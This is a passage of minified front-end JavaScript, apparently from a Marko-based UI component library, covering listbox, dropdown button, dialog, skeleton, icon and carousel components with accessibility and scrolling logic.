usExit",this._focusExitListener),this._observer.disconnect()}}function OL(t,e,n){const i=new LL(t,e,n);return new SL(t,i)}const TL={activeDescendantClassName:"active-descendant",autoInit:"none",autoReset:"none",autoScroll:!1,axis:"both",wrap:!1};function AL(t){const{items:e,toIndex:n}=t.detail,i=e[n];i&&(i.classList.add(this._options.activeDescendantClassName),this._focusEl.setAttribute("aria-activedescendant",i.id)),this._el.dispatchEvent(new CustomEvent("activeDescendantInit",{detail:t.detail}))}function IL(t){const{fromIndex:e,toIndex:n}=t.detail,i=this.items[e],o=this.items[n];i&&i.classList.remove(this._options.activeDescendantClassName),o&&(o.classList.add(this._options.activeDescendantClassName),this._focusEl.setAttribute("aria-activedescendant",o.id),this._options.autoScroll&&this._itemContainerEl&&(this._itemContainerEl.scrollTop=o.offsetTop-this._itemContainerEl.offsetHeight/2)),this._el.dispatchEvent(new CustomEvent("activeDescendantChange",{detail:t.detail}))}function RL(t){const e=t.detail.toIndex,n=this._options.activeDescendantClassName;if(this.items.forEach(function(i){i.classList.remove(n)}),e!==null&&e!==-1){const i=this.items[e];i.classList.add(n),this._focusEl.setAttribute("aria-activedescendant",i.id)}else this._focusEl.removeAttribute("aria-activedescendant");this._el.dispatchEvent(new CustomEvent("activeDescendantReset",{detail:t.detail}))}function qL(t){const{toIndex:e}=t.detail,n=this._options.activeDescendantClassName;this.items.forEach(function(i,o){m1(i),o!==e?i.classList.remove(n):i.classList.add(n)}),this._el.dispatchEvent(new CustomEvent("activeDescendantMutation",{detail:t.detail}))}class PL{constructor(e){this._el=e,this._onMutationListener=qL.bind(this),this._onChangeListener=IL.bind(this),this._onResetListener=RL.bind(this),this._onInitListener=AL.bind(this),this._el.addEventListener("navigationModelMutation",this._onMutationListener),this._el.addEventListener("navigationModelChange",this._onChangeListener),this._el.addEventListener("navigationModelReset",this._onResetListener),this._el.addEventListener("navigationModelInit",this._onInitListener)}destroy(){this._el.removeEventListener("navigationModelMutation",this._onMutationListener),this._el.removeEventListener("navigationModelChange",this._onChangeListener),this._el.removeEventListener("navigationModelReset",this._onResetListener),this._el.removeEventListener("navigationModelInit",this._onInitListener)}}class jL extends PL{constructor(e,n,i,o,r){super(e),this._options=Object.assign({},TL,r),this._focusEl=n,this._itemContainerEl=i,this._itemSelector=o,m1(this._itemContainerEl),this._itemContainerEl!==this._focusEl&&n.setAttribute("aria-owns",this._itemContainerEl.id),this._navigationEmitter=OL(e,o,{autoInit:this._options.autoInit,autoReset:this._options.autoReset,axis:this._options.axis,ignoreByDelegateSelector:this._options.ignoreByDelegateSelector,wrap:this._options.wrap}),this.items.forEach(function(a){m1(a)})}get index(){return this._navigationEmitter.model.index}set index(e){this._navigationEmitter.model.index=e}reset(){this._navigationEmitter.model.reset()}get currentItem(){return this._navigationEmitter.model.currentItem}get items(){return this._navigationEmitter.model.items}set wrap(e){this._navigationEmitter.model.options.wrap=e}destroy(){super.destroy(),this._navigationEmitter.destroy()}}function HL(t,e,n,i,o){return new jL(t,e,n,i,o)}const BL=Object.freeze(Object.defineProperty({__proto__:null,createLinear:HL},Symbol.toStringTag,{value:"Module"})),oy=ke(BL);var Zr={},ub;function ry(){if(ub)return Zr;ub=1,Object.defineProperty(Zr,"__esModule",{value:!0}),Zr.scroll=t;function t(e){if(!e)return;const n=e&&e.parentElement,i=e.offsetTop+e.offsetHeight,o=n.scrollTop+n.offsetHeight;e.offsetTop<n.scrollTop?n.scrollTop=e.offsetTop:i>o&&(n.scrollTop=i-n.offsetHeight)}return Zr}var Ye=Xs.exports,db;function ZL(){if(db)return Xs.exports;db=1;var t=Ye&&Ye.__createBinding||(Object.create?function(c,d,f,u){u===void 0&&(u=f);var m=Object.getOwnPropertyDescriptor(d,f);(!m||("get"in m?!d.__esModule:m.writable||m.configurable))&&(m={enumerable:!0,get:function(){return d[f]}}),Object.defineProperty(c,u,m)}:function(c,d,f,u){u===void 0&&(u=f),c[u]=d[f]}),e=Ye&&Ye.__setModuleDefault||(Object.create?function(c,d){Object.defineProperty(c,"default",{enumerable:!0,value:d})}:function(c,d){c.default=d}),n=Ye&&Ye.__importStar||function(){var c=function(d){return c=Object.getOwnPropertyNames||function(f){var u=[];for(var m in f)Object.prototype.hasOwnProperty.call(f,m)&&(u[u.length]=m);return u},c(d)};return function(d){if(d&&d.__esModule)return d;var f={};if(d!=null)for(var u=c(d),m=0;m<u.length;m++)u[m]!=="default"&&t(f,d,u[m]);return e(f,d),f}}(),i=Ye&&Ye.__importDefault||function(c){return c&&c.__esModule?c:{default:c}};Object.defineProperty(Ye,"__esModule",{value:!0});const o=oy,r=i(a5),a=ry(),s=n(ge()),h=1300;class l{get isAutoSelection(){return this.input.listSelection==="auto"}elementScroll(){(0,a.scroll)(this.getEls("option")[this.state.selectedIndex])}handleChange(d,f){if(this.state.selectedIndex!==d){const u=[...this.input.option||[]][d];if(u.disabled)return;this.state.selectedIndex=d,this.once("update",()=>{this.emit("change",{index:d,wasClicked:f,selected:[u.value],el:this.getEls("option")[d]})})}}handleClick(d){this.handleChange(d,!0)}handleMouseDown(){this.wasClicked=!0}handleKeyDown(d){s.handleEscapeKeydown(d,()=>{this.emit("escape")}),s.handleActionKeydown(d,()=>this.handleChange(this._activeDescendant.index,!1));const f=this.getTypeaheadIndex(this.getEl("options").children,d.key,this.input.typeaheadTimeoutLength||h);if(f!==-1){this._activeDescendant.index=f;const u=this.getEl("options");u.scrollTop=this.getEls("option")[f].offsetTop-u.offsetHeight/2}}handleListboxChange(d){const f=parseInt(d.detail.toIndex,10),u=this.getEls("option")[f],m=this.wasClicked;(0,a.scroll)(u),this.wasClicked&&(this.wasClicked=!1),this.handleChange(f,m)}onCreate(){this.state={selectedIndex:-1}}onInput(d){const{state:f}=this;d.option=d.option||[],f.selectedIndex=-1;let u=0;for(const m of d.option||[]){if(m.selected){f.selectedIndex=u;break}u++}}onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}onRender(){typeof window<"u"&&this._cleanupMakeup()}onDestroy(){this._cleanupMakeup()}_setupMakeup(){var d;const{input:f,state:u}=this;if(!((d=f.option)===null||d===void 0)&&d.length&&!f.disabled){const m=this.getEl("options"),p=this.getEl("options");this._activeDescendant=(0,o.createLinear)(m,p,p,".listbox__option[role=option]",{activeDescendantClassName:"listbox__option--active",autoInit:u.selectedIndex,autoReset:null,autoScroll:!this.isAutoSelection});const{getIndex:_,destroy:b}=(0,r.default)();this.getTypeaheadIndex=_,this.destroyTypeahead=b}}_cleanupMakeup(){this._activeDescendant&&(this._activeDescendant.reset(),this._activeDescendant.destroy(),this._activeDescendant=void 0)}}return Xs.exports=l,Xs.exports}var FL=ZL();const VL=ee(FL),Oh="VCR57cg",ni=E.t(Oh);M.r(Oh,()=>ni);const sy=VL;ni._=C(function(t,e,n,i,o,r){const{name:a,class:s,disabled:h,option:l=[],tabindex:c=0,typeaheadTimeoutLength:d,...f}=t;e.be("div",Q(Y.processHtmlAttributes(f),{role:"listbox",class:K(["listbox__options",s]),tabindex:c}),"@options",i,null,4,{pa:{tabindex:1},onactiveDescendantChange:n.d("activeDescendantChange",i.isAutoSelection?"handleListboxChange":void 0,!1),onkeydown:n.d("keydown",!i.isAutoSelection&&"handleKeyDown",!1)});{let u=0;for(const m of be(l||[])){let p=u++;const{value:_,class:b,text:v,selected:y,disabled:x,tabindex:$,icon:S,description:R,...P}=m,w="@option[]",O=`[${w}]`;e.be("div",Q(Y.processHtmlAttributes(P),{class:K(["listbox__option",b]),role:"option",tabindex:x?-1:$,"aria-disabled":x&&"true","aria-selected":p===o.selectedIndex&&"true"}),w,i,null,4,{pa:{class:1},onclick:n.d("click",!i.isAutoSelection&&"handleClick",!1,[p]),onmousedown:n.d("mousedown",i.isAutoSelection&&"handleMouseDown",!1)}),S?(e.be("span",{class:"listbox__value"},"0"+O,i,null,1),B(e,S,null,null,null,null,n,"1"+O),v&&(e.be("span",null,"2"+O,i,null,0),e.t(v,i),e.ee()),R&&(e.be("span",null,"3"+O,i,null,0),B(e,R,null,null,null,null,n,"4"+O),e.ee()),e.ee()):(e.be("span",{class:"listbox__value"},"5"+O,i,null,1),e.t(v,i),e.ee(),R&&(e.be("span",{class:"listbox__description"},"6"+O,i,null,1),B(e,R,null,null,null,null,n,"7"+O),e.ee())),g(Rt,{},e,n,"8"+O),e.ee()}}e.ee(),e.be("select",{hidden:"",class:"listbox__native",name:a},"9",i,null,0);{let u=0;for(const m of be(l||[])){let p=u++;const _=`[${p}]`;e.e("option",{value:m.value,selected:p===o.selectedIndex,class:K(m.class)},"10"+_,i,0,0)}}e.ee()},{t:Oh},sy);ni.Component=L(sy,ni._);var Js={exports:{}},Xe=Js.exports,hb;function NL(){if(hb)return Js.exports;hb=1;var t=Xe&&Xe.__createBinding||(Object.create?function(h,l,c,d){d===void 0&&(d=c);var f=Object.getOwnPropertyDescriptor(l,c);(!f||("get"in f?!l.__esModule:f.writable||f.configurable))&&(f={enumerable:!0,get:function(){return l[c]}}),Object.defineProperty(h,d,f)}:function(h,l,c,d){d===void 0&&(d=c),h[d]=l[c]}),e=Xe&&Xe.__setModuleDefault||(Object.create?function(h,l){Object.defineProperty(h,"default",{enumerable:!0,value:l})}:function(h,l){h.default=l}),n=Xe&&Xe.__importStar||function(){var h=function(l){return h=Object.getOwnPropertyNames||function(c){var d=[];for(var f in c)Object.prototype.hasOwnProperty.call(c,f)&&(d[d.length]=f);return d},h(l)};return function(l){if(l&&l.__esModule)return l;var c={};if(l!=null)for(var d=h(l),f=0;f<d.length;f++)d[f]!=="default"&&t(c,l,d[f]);return e(c,l),c}}(),i=Xe&&Xe.__importDefault||function(h){return h&&h.__esModule?h:{default:h}};Object.defineProperty(Xe,"__esModule",{value:!0});const o=i(nn),r=n(Vd),a=ki();class s{handleExpand(){this.getComponent("options").elementScroll(),this.dropdownUtil.show(),this.emit("expand")}handleCollapse(){this.getEl("button").focus(),this.dropdownUtil.hide(),this.emit("collapse")}handleListboxChange(l){this.input.collapseOnSelect!==!1&&(this._expander.expanded=!1);const c=l.index;this.state.selectedIndex=c,this.emit("change",l)}handleListboxEscape(){this._expander.expanded=!1}onCreate(){this.state={selectedIndex:-1}}onInput(l){l.option=l.option||[],this.state.selectedIndex=-1;let c=0;for(const d of l.option||[]){if(d.selected){this.state.selectedIndex=c;break}c++}}onMount(){this._setupMakeup()}onUpdate(){this._setupMakeup()}onRender(){typeof window<"u"&&this._cleanupMakeup()}onDestroy(){this._cleanupMakeup()}_setupMakeup(){var l;const{input:c}=this;if(!((l=c.option)===null||l===void 0)&&l.length&&!c.disabled){const d=this.getEl("container");this._expander=new o.default(d,{alwaysDoFocusManagement:!0,autoCollapse:!0,expandOnClick:!0,simulateSpacebarClick:!0,contentSelector:".listbox-button__listbox",hostSelector:".listbox-button__control",expandedClass:"listbox-button--expanded",focusManagement:"content",collapseOnHostReFocus:!0}),r.add(this.getEl("button"))}this.dropdownUtil=new a.DropdownUtil(this.getEl("button"),this.getEl("options"),{strategy:c.strategy})}_cleanupMakeup(){var l;this._expander&&(this._expander.destroy(),this._expander=void 0),(l=this.dropdownUtil)===null||l===void 0||l.cleanup()}}return Js.exports=s,Js.exports}var DL=NL();const zL=ee(DL),Th="BfINWie",_1=E.t(Th);M.r(Th,()=>_1);const ay=zL;_1._=C(function(t,e,n,i,o,r){const{name:a,class:s,borderless:h,disabled:l,fluid:c,invalid:d,buttonName:f,option:u=[],truncate:m,prefixLabel:p,prefixId:_,postfixLabel:b,unselectedText:v="-",floatingLabel:y,collapseOnSelect:x,listSelection:$,variant:S,hasError:R,strategy:P,split:w="none",a11yIconPrefixText:O,ariaDescribedby:q,...H}=t;var F=[...u||[]][o.selectedIndex],j=F&&F.text,D=F&&F.icon,k=D&&F&&F.text,T=_&&i.getElId("label"),I=j||v,W=S==="form";function U(oe,{alwaysDisplay:se}){D?(oe.be("span",{id:T,class:"btn__text"},"1",i,null,1),B(oe,D,null,null,null,null,n,"2"),oe.ee()):(j||se)&&(oe.be("span",{id:T,class:"btn__text"},"3",i,null,1),oe.t(I,i),b&&(oe.be("span",{class:"btn__postfix-label"},"4",i,null,1),oe.t(` ${b}`,i),oe.ee()),oe.ee())}const te=m&&!c?"div":"span";e.be(te,Q(Y.processHtmlAttributes(H),{class:K(["listbox-button",s,c&&"listbox-button--fluid",W&&"listbox-button--form",R&&"listbox-button--error"])}),"@container",i,null,4,{"onexpander-expand":n.d("expander-expand","handleExpand",!1),"onexpander-collapse":n.d("expander-collapse","handleCollapse",!1)}),e.be("button",{class:K(["listbox-button__control","btn",w!=="none"&&`btn--split-${w}`,h?"btn--borderless":"btn--form",m&&"btn--truncated",y&&"btn--floating-label"]),"aria-label":k&&`${O}: ${k}`,value:j,type:"button",disabled:l,name:f,"aria-haspopup":"listbox","aria-describedby":q,"aria-labelledby":T&&`${_} ${T}`,"aria-invalid":d&&"true"},"@button",i,null,0),e.be("span",{class:"btn__cell"},"5",i,null,1),y?(e.be("span",{class:K(["btn__floating-label","btn__floating-label--animate",!j&&"btn__floating-label--inline"])},"6",i,null,1),e.t(y,i),e.ee(),B(e,U,null,null,null,null,n,"7")):p?(e.be("span",{class:"btn__label"},"8",i,null,1),e.t(p,i),e.ee(),B(e,U,()=>({"always-display":!0}),null,null,null,n,"9")):B(e,U,()=>({"always-display":!0}),null,null,null,n,"10"),g(St,{},e,n,"11"),e.ee(),e.ee(),g(ni,he.i(()=>{for(const oe of be(u||[]))he.r("option",{...oe,selected:F===oe})},{class:["listbox-button__listbox",P==="fixed"&&"listbox-button__listbox--fixed"],name:a,tabindex:-1,listSelection:$}),e,n,"@options",[["change","handleListboxChange",!1],["escape","handleListboxEscape",!1]]),e.ee()},{t:Th},ay);_1.Component=L(ay,_1._);const Ah="haIyPgV",b1=E.t(Ah);M.r(Ah,()=>b1);const ly={};b1._=C(function(t,e,n,i,o,r){const{position:a,class:s,...h}=t;g(ze,{...h,classPrefix:"panel-dialog",class:[s,"panel-dialog--mask-fade-slow"],windowClass:["panel-dialog__window--slide",t.position==="end"&&"panel-dialog__window--end"],renderBody:l=>{B(l,t.renderBody,null,null,null,null,n,"1")}},e,n,"0",[["open","emit",!1,["open"]],["close","emit",!1,["close"]],["prevButtonClick","emit",!1,["prevButtonClick"]]])},{t:Ah,s:!0},ly);b1.Component=L(ly,b1._);const Ih="$1Wfe6r",v1=E.t(Ih);M.r(Ih,()=>v1);const cy={};v1._=C(function(t,e,n,i,o,r){const{as:a,class:s,...h}=t;B(e,a||"div",()=>({class:["skeleton__avatar",s],...Y.processHtmlAttributes(h)}),null,null,null,n,"0")},{t:Ih,i:!0},cy);v1.Component=L(cy,v1._);const Rh="HHtb9gH",y1=E.t(Rh);M.r(Rh,()=>y1);const uy={};y1._=C(function(t,e,n,i,o,r){const{as:a,class:s,...h}=t;B(e,a||"div",()=>({class:["skeleton__image",s],...Y.processHtmlAttributes(h)}),null,null,null,n,"0")},{t:Rh,i:!0},uy);y1.Component=L(uy,y1._);const qh="ueA7C$u",g1=E.t(qh);M.r(qh,()=>g1);const dy={};g1._=C(function(t,e,n,i,o,r){const{as:a,class:s,size:h,...l}=t;let c=h?`skeleton__button--${h}`:"";B(e,a||"div",()=>({class:["skeleton__button",c,s],...Y.processHtmlAttributes(l)}),null,null,null,n,"0")},{t:qh,i:!0},dy);g1.Component=L(dy,g1._);var Fr={},fb;function KL(){if(fb)return Fr;fb=1,Object.defineProperty(Fr,"__esModule",{value:!0}),Fr.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-notification-filled-24><path fill-rule=evenodd clip-rule=evenodd d="M5 8a7 7 0 0 1 14 0v3.05a.5.5 0 0 0 .082.276l2.5 3.8C22.678 16.788 21.485 19 19.495 19H16a4 4 0 0 1-8 0H4.505c-1.99 0-3.182-2.212-2.088-3.874l2.5-3.8A.5.5 0 0 0 5 11.05V8Zm5 11h4a2 2 0 0 1-4 0Z"></path></symbol>'}return Fr}var UL=KL();const Ph="Sp23etH",x1=E.t(Ph);M.r(Ph,()=>x1);const hy={};x1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"notification-filled-24",_size:"24",_type:"icon",_themes:UL.symbol},e,n,"0")},{t:Ph,i:!0},hy);x1.Component=L(hy,x1._);const jh="ISvqfDP",$1=E.t(jh);M.r(jh,()=>$1);const fy={};$1._=C(function(t,e,n,i,o,r){const{class:a,renderBody:s,slideFrom:h,...l}=t;g(ze,{...l,classPrefix:"fullscreen-dialog",transitionList:["transform"],class:a,useHiddenProperty:!0,windowClass:h==="end"?"fullscreen-dialog__window--slide-end":"fullscreen-dialog__window--slide",renderBody:c=>{B(c,s,null,null,null,null,n,"1")}},e,n,"0",[["open","emit",!1,["open"]],["close","emit",!1,["close"]]])},{t:jh,s:!0},fy);$1.Component=L(fy,$1._);var Qs={exports:{}},WL=Qs.exports,mb;function GL(){if(mb)return Qs.exports;mb=1,Object.defineProperty(WL,"__esModule",{value:!0});class t{setExpandedState(n){n!==this.state.expanded&&(this.state.expanded=n,n?this.emit("expanded"):this.emit("collapsed"))}handleExpand(){this.setExpandedState(!this.state.expanded)}handleScroll(){this.setExpandedState(!0)}handleTouchStart(n){const i=n.changedTouches;this.touches=[];for(let o=0;o<i.length;o++){const{identifier:r,pageY:a}=i[o];this.touches.push({identifier:r,pageY:a})}}handleTouchMove(n){if(this.touches.length)for(let i=0;i<n.changedTouches.length;i++){const o=n.changedTouches[i],r=this.touches.findIndex(s=>s.identifier===o.identifier),a=o.pageY-this.touches[r].pageY;a>30?(this.state.expanded?this.setExpandedState(!1):this.getComponent("dialog").state.open=!1,this.handleTouchEnd(n)):a<-30&&(this.setExpandedState(!0),this.handleTouchEnd(n))}}handleTouchEnd(n){for(let i=0;i<n.changedTouches.length;i++){const o=n.changedTouches[i],r=this.touches.findIndex(a=>a.identifier===o.identifier);r>-1&&this.touches.splice(r,1)}}onMount(){this.touches=[]}onInput(n){this.state={expanded:n.expanded||!1}}}return Qs.exports=t,Qs.exports}var YL=GL();const XL=ee(YL),Hh="EwcrQv2",w1=E.t(Hh);M.r(Hh,()=>w1);const my=XL;w1._=C(function(t,e,n,i,o,r){const{class:a,noHandle:s,renderBody:h,a11yMaximizeText:l="Maximize Drawer",a11yMinimizeText:c="Minimize Drawer",...d}=t,f=o.expanded?c:l;g(ze,he.i(()=>(s||he.a("top",{renderBody:u=>{u.e("button",{"aria-label":f,type:"button",class:"drawer-dialog__handle"},"0",i,0,0,{onclick:n.d("click","handleExpand",!1),ontouchstart:n.d("touchstart","handleTouchStart",!1),ontouchmove:n.d("touchmove","handleTouchMove",!1),ontouchend:n.d("touchend","handleTouchEnd",!1),ontouchcancel:n.d("touchcancel","handleTouchEnd",!1)})}}),u=>{B(u,h,null,null,null,null,n,"1")}),{...d,classPrefix:"drawer-dialog",class:[a,"drawer-dialog--mask-fade-slow"],windowClass:["drawer-dialog__window","drawer-dialog__window--slide",o.expanded&&"drawer-dialog__window--expanded"],top:void 0}),e,n,"@dialog",[["scroll","handleScroll",!1],["open","emit",!1,["open"]],["close","emit",!1,["close"]]])},{t:Hh},my);w1.Component=L(my,w1._);var Vr={},pb;function JL(){if(pb)return Vr;pb=1,Object.defineProperty(Vr,"__esModule",{value:!0}),Vr.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-star-filled-16><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path></symbol>'}return Vr}var QL=JL();const Bh="Zjfp_dd",k1=E.t(Bh);M.r(Bh,()=>k1);const py={};k1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"star-filled-16",_size:"16",_type:"icon",_themes:QL.symbol},e,n,"0")},{t:Bh,i:!0},py);k1.Component=L(py,k1._);var Nr={},_b;function eS(){if(_b)return Nr;_b=1,Object.defineProperty(Nr,"__esModule",{value:!0}),Nr.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-attention-filled-24><path d="M12 0c6.625.006 11.994 5.375 12 12 0 6.627-5.373 12-12 12S0 18.627 0 12 5.373 0 12 0Zm0 16a1 1 0 1 0 0 2 1 1 0 0 0 0-2Zm1-3V7a1 1 0 1 0-2 0v6a1 1 0 1 0 2 0Z"></path></symbol>'}return Nr}var tS=eS();const Zh="lbKwlqC",E1=E.t(Zh);M.r(Zh,()=>E1);const _y={};E1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"attention-filled-24",_size:"24",_type:"icon",_themes:tS.symbol},e,n,"0")},{t:Zh,i:!0},_y);E1.Component=L(_y,E1._);var Dr={},bb;function nS(){if(bb)return Dr;bb=1,Object.defineProperty(Dr,"__esModule",{value:!0}),Dr.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-information-filled-24><path d="M12 0C5.373 0 0 5.373 0 12s5.373 12 12 12 12-5.373 12-12C23.994 5.375 18.625.006 12 0Zm-1 7a1 1 0 1 1 2 0 1 1 0 0 1-2 0Zm1 3a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0v-6a1 1 0 0 1 1-1Z"></path></symbol>'}return Dr}var iS=nS();const Fh="VsiBXxw",C1=E.t(Fh);M.r(Fh,()=>C1);const by={};C1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"information-filled-24",_size:"24",_type:"icon",_themes:iS.symbol},e,n,"0")},{t:Fh,i:!0},by);C1.Component=L(by,C1._);var zr={},vb;function oS(){if(vb)return zr;vb=1,Object.defineProperty(zr,"__esModule",{value:!0}),zr.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-add-24><path d="M21 11h-8V3a1 1 0 0 0-2 0v8H3a1 1 0 0 0 0 2h8v8a1 1 0 0 0 2 0v-8h8a1 1 0 0 0 0-2Z"></path></symbol>'}return zr}var rS=oS();const Vh="dXyMU4l",M1=E.t(Vh);M.r(Vh,()=>M1);const vy={};M1._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"add-24",_size:"24",_type:"icon",_themes:rS.symbol},e,n,"0")},{t:Vh,i:!0},vy);M1.Component=L(vy,M1._);var Kr={},yb;function sS(){if(yb)return Kr;yb=1,Object.defineProperty(Kr,"__esModule",{value:!0}),Kr.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-play-24><path d="m6.754 2.256 14.4 8.331c1.128.653 1.128 2.173 0 2.826l-14.4 8.331C5.555 22.438 4 21.64 4 20.331V3.67c0-1.31 1.555-2.108 2.754-1.414Z"></path></symbol>'}return Kr}var aS=sS();const Nh="ZIuvylX",ii=E.t(Nh);M.r(Nh,()=>ii);const yy={};ii._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"play-24",_size:"24",_type:"icon",_themes:aS.symbol},e,n,"0")},{t:Nh,i:!0},yy);ii.Component=L(yy,ii._);var Ur={},gb;function lS(){if(gb)return Ur;gb=1,Object.defineProperty(Ur,"__esModule",{value:!0}),Ur.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-pause-24><path d="M9 5a2 2 0 1 0-4 0v14a2 2 0 1 0 4 0V5Zm10 0a2 2 0 1 0-4 0v14a2 2 0 1 0 4 0V5Z"></path></symbol>'}return Ur}var cS=lS();const Dh="Tk1CLkO",oi=E.t(Dh);M.r(Dh,()=>oi);const gy={};oi._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"pause-24",_size:"24",_type:"icon",_themes:cS.symbol},e,n,"0")},{t:Dh,i:!0},gy);oi.Component=L(gy,oi._);var ea={exports:{}},Wr={},xb;function uS(){if(xb)return Wr;xb=1,Object.defineProperty(Wr,"__esModule",{value:!0}),Wr.onScrollDebounced=e;const t={passive:!0};function e(n,i){let o;return r(),l;function r(){n.addEventListener("scroll",a,t)}function a(){h(),o=setTimeout(s,640)}function s(){i(),r()}function h(){n.removeEventListener("scroll",a,t)}function l(){h(),clearTimeout(o)}}return Wr}var Gr={},Yr={},$b;function dS(){if($b)return Yr;$b=1,Object.defineProperty(Yr,"__esModule",{value:!0}),Yr.onScrollEnd=t;function t(e,n){let i,o,r;return function a(){const{scrollLeft:s}=e;if(r!==s){r=s,i=setTimeout(()=>{o=requestAnimationFrame(a)},90);return}n(r)}(),()=>{clearTimeout(i),cancelAnimationFrame(o)}}return Yr}var wb;function hS(){if(wb)return Gr;wb=1,Object.defineProperty(Gr,"__esModule",{value:!0}),Gr.scrollTransition=n;const t=dS(),e=typeof window<"u"&&"scrollBehavior"in document.documentElement.style;function n(o,r,a){if(e)return o.scrollTo({left:r}),(0,t.onScrollEnd)(o,a);let s,h,l=requestAnimationFrame(p=>{const{scrollLeft:_}=o,b=r-_,v=450;(function y(x){const $=x-p;if($>v)return o.scrollLeft=r,c(),a();o.scrollLeft=i($/v)*b+_,l=requestAnimationFrame(y)})(p)});return o.addEventListener("touchstart",d),c;function c(){cancelAnimationFrame(l),s===void 0?u():(h&&h(),m())}function d(){c(),s=o.scrollLeft,o.addEventListener("touchend",f)}function f(){m(),s===o.scrollLeft&&(h=n(o,r,a))}function u(){o.removeEventListener("touchstart",d)}function m(){o.removeEventListener("touchend",f)}}function i(o){return o<.5?2*o*o:-1+(4-2*o)*o}return Gr}var cu=ea.exports,kb;function fS(){if(kb)return ea.exports;kb=1;var t=cu&&cu.__importDefault||function(f){return f&&f.__esModule?f:{default:f}};Object.defineProperty(cu,"__esModule",{value:!0});const e=t(I4),n=ge(),i=x4(),o=uS(),r=hS(),a=J1(),s=-1,h=1;class l{cleanupAsync(){clearTimeout(this.autoplayTimeout),cancelAnimationFrame(this.renderFrame),cancelAnimationFrame(this.focusFrame),this.cancelScrollTransition&&(this.cancelScrollTransition(),this.cancelScrollTransition=void 0)}emitUpdate(){const{config:u,items:m}=this.state;u.scrollTransitioning=!1,this.emit("move",{visibleIndexes:m.filter(({fullyVisible:p})=>p).map(p=>m.indexOf(p))})}handleScroll(u){const{state:m}=this,{config:p,items:_,gap:b}=m;let v;if(u>=this.getMaxOffset(m)-b)v=_.length-1;else{const y=m.itemsPerSlide||1,x=_.length;let $=0,S=Math.ceil(x/y)-1;for(;S-$>1;){const w=Math.floor(($+S)/2);u>_[w*y].left?$=w:S=w}const R=Math.abs(u-_[$*y].left),P=Math.abs(u-_[S*y].left);v=this.normalizeIndex(m,(R>P?S:$)*y)}m.index!==v&&(this.skipScrolling=!0,p.preserveItems=!0,this.setState("index",v),this.emit("scroll",{index:v}))}getOffset(u){const{items:m,index:p}=u;return m.length&&Math.min(m[p].left,this.getMaxOffset(u))||0}getMaxOffset({items:u,slideWidth:m}){return u.length&&Math.max(u[u.length-1].right-m,0)||0}getSlide({index:u,itemsPerSlide:m},p=u){if(m)return Math.ceil(p/m)}normalizeIndex({items:u,itemsPerSlide:m},p){if(p>0){let _=p;return _%=u.length||1,_-=_%(m||1),_=Math.abs(_),_}return 0}isAnimating(u){const{items:m,index:p}=u;if(!m.length)return!1;const _=m[p];return _.left===void 0||_.right===void 0}getNextIndex(u,m){const{index:p,items:_,slideWidth:b,itemsPerSlide:v}=u;let y=p,x;if(m===s&&y===0)y=_.length-1;else{do x=_[y+=m];while(x&&x.fullyVisible);if(m===s&&!v){const $=x.right-b;do x=_[--y];while(x&&x.left>=$);y+=1}}return this.normalizeIndex(u,y)}getTemplateData(u){const{config:m,autoplayInterval:p,items:_,itemsPerSlide:b,slideWidth:v,gap:y}=u,x=m.offsetOverride!==void 0,$=_.length<=b;u.index=this.normalizeIndex(u,u.index);const S=this.getOffset(u),R=$||!p&&S===0,P=$||!p&&S===this.getMaxOffset(u),w=this.isAnimating(u)?u.bothControlsDisabled:R&&P;let O,q,H;if(b){const j=b+u.peek;O=this.getSlide(u),q=`calc(${100/j}% - ${(j-1)*y/j}px)`,H=this.getSlide(u,_.length)}return _.forEach((j,D)=>{const{style:k,transform:T}=j,I=D!==_.length-1&&`${y}px`;typeof k=="string"?(j.style=`${k};flex-basis:${q};margin-right:${I};`,T&&(j.style+=`transform:${T}`)):j.style=Object.assign({},k,{width:q,"margin-right":I,transform:T}),j.fullyVisible=j.left===void 0||j.left-S>=-.01&&j.right-S<=v+.01}),Object.assign({},u,{items:_,slide:O,offset:x?m.offsetOverride:S,disableTransition:x,totalSlides:H,prevControlDisabled:R,nextControlDisabled:P,bothControlsDisabled:w})}move(u){const{state:m}=this,{index:p,items:_,itemsPerSlide:b,autoplayInterval:v,slideWidth:y,gap:x,peek:$,config:S}=m,R=this.getNextIndex(m,u);let P;if(S.preserveItems=!0,this.isMoving=!0,this.skipScrolling=!1,v){if(u===h&&R<p){P=-y-x;for(let w=Math.ceil(b+$);w--;){const O=_[_.length-w-1];O.transform=`translateX(${(this.getMaxOffset(m)+y+x)*-1}px)`}}else if(u===s&&R>p){P=this.getMaxOffset(m)+y+x;for(let w=Math.ceil(b+$);w--;){const O=_[w];O.transform=`translateX(${this.getMaxOffset(m)+y+x}px)`}}S.offsetOverride=P}return this.setState("index",R),this.once("move",()=>{this.isMoving=!1,P!==void 0&&_.forEach(w=>{w.transform=void 